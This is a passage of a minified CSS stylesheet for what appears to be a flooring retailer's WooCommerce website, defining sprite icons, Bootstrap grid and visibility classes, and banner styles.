.cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.tabs-navItem.active .no-svg .logo_resilient,.tabs-navItem:hover .no-svg .logo_resilient,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-300cd55f.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 70.85202%;width:35px;height:35px;background-size:359px 258px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:99.42363% 23.02632%;width:12px;height:15px;background-size:359px 258px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:62.8655% 55.3719%;width:17px;height:16px;background-size:359px 258px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:38.59649% 48.36066%;width:17px;height:14px;background-size:359px 258px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:7.16418% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:14.32836% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:0 47.36842%;width:68px;height:68px;background-size:359px 258px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:47.50733% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:93.13433% 88.88889%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:99.7006% 67.81116%;width:25px;height:25px;background-size:359px 258px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 71.17117%;width:36px;height:36px;background-size:359px 258px}.svgSprite_installation_method_button{display:inline-block;vertical-align:middle;background-position:84.03614% 68.39827%;width:27px;height:27px;background-size:359px 258px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 258px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:7.80781% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px}.svgSprite_logo-resilient{display:inline-block;vertical-align:middle;background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_logo-resilient-white{display:inline-block;vertical-align:middle;background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 71.17117%;width:24px;height:36px;background-size:359px 258px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 75.96154%;width:50px;height:50px;background-size:359px 258px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:92.16867% 67.81116%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 75.96154%;width:45px;height:50px;background-size:359px 258px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:57.89474% 55.60166%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 70.53571%;width:34px;height:34px;background-size:359px 258px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:54.31034% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:51.14943% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:43.42105% 39.13043%;width:55px;height:28px;background-size:359px 258px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:64.45783% 38.46154%;width:27px;height:24px;background-size:359px 258px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 75.96154%;width:55px;height:50px;background-size:359px 258px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:87.72455% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:20.35928% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:27.84431% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:39.03904% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_search,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{display:inline-block;vertical-align:middle;background-position:95.77039% 24.34783%;width:28px;height:28px;background-size:359px 258px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:42.05882% 56.06695%;width:19px;height:19px;background-size:359px 258px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:99.71098% 28.89796%;width:13px;height:13px;background-size:359px 258px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:97.67442% 88.88889%;width:15px;height:24px;background-size:359px 258px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:62.46246% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:23.05085% 42.05607%;width:64px;height:44px;background-size:359px 258px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:86.18421% 24.34783%;width:55px;height:28px;background-size:359px 258px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:46.84685% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:43.56725% 48.36066%;width:17px;height:14px;background-size:359px 258px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden;color:#58595c}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#58595c;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300;line-height:1.5;overflow-x:hidden;letter-spacing:.0375em}body.archive.tax-product_cat,body.post-type-archive-product{overflow-x:initial}.text-center{text-align:center}b,strong{font-weight:600}a{color:#125f7f;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#125f7f}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.width-0{width:0}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xxs-1,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9{float:left}.col-xxs-1{width:8.33333%}.col-xxs-2{width:16.66667%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333%}.col-xxs-5{width:41.66667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.33333%}.col-xxs-8{width:66.66667%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333%}.col-xxs-11{width:91.66667%}.col-xxs-12{width:100%}.col-xxs-pull-0{right:auto}.col-xxs-pull-1{right:8.33333%}.col-xxs-pull-2{right:16.66667%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333%}.col-xxs-pull-5{right:41.66667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.33333%}.col-xxs-pull-8{right:66.66667%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333%}.col-xxs-pull-11{right:91.66667%}.col-xxs-pull-12{right:100%}.col-xxs-push-0{left:auto}.col-xxs-push-1{left:8.33333%}.col-xxs-push-2{left:16.66667%}.col-xxs-push-3{left:25%}.col-xxs-push-4{left:33.33333%}.col-xxs-push-5{left:41.66667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.33333%}.col-xxs-push-8{left:66.66667%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333%}.col-xxs-push-11{left:91.66667%}.col-xxs-push-12{left:100%}.col-xxs-offset-0{margin-left:0}.col-xxs-offset-1{margin-left:8.33333%}.col-xxs-offset-2{margin-left:16.66667%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333%}.col-xxs-offset-5{margin-left:41.66667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.33333%}.col-xxs-offset-8{margin-left:66.66667%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333%}.col-xxs-offset-11{margin-left:91.66667%}.col-xxs-offset-12{margin-left:100%}@media (min-width:480px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767.49px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767.49px){.visible-xs-block{display:block!important}}@media (max-width:767.49px){.visible-xs-inline{display:inline!important}}@media (max-width:767.49px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767.49px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991.49px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199.49px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.container,.error404-banner h1{width:auto;max-width:1210px}@media (min-width:768px){.container,.error404-banner h1{width:auto}}@media (min-width:992px){.container,.error404-banner h1{width:auto}}@media (min-width:1200px){.container,.error404-banner h1{width:auto}}.row.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.col,.col-lg,.col-md,.col-sm,.col-xs{padding-left:15px;padding-right:15px}.alignright{text-align:right}.initial{margin-top:0}.grecaptcha-badge{visibility:hidden}.youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.section-title{font-size:1.375em;font-weight:300;text-transform:uppercase;line-height:1.18182em;display:block;padding:0;margin:.68182em 0;color:inherit}.section-title a{color:inherit}.section-title>span{display:inline-block;border-bottom:4px solid #000;padding:0 0 4px 0}.banner,.banner-content,.banner-image,.banner-title{display:block;padding:0;margin:0;position:relative}.banner-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.banner-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.banner-content{min-width:0}}@media screen and (max-width:1210px){.banner-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.banner-content{margin-left:.9375em;margin-right:.9375em}}.banner-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase}@media screen and 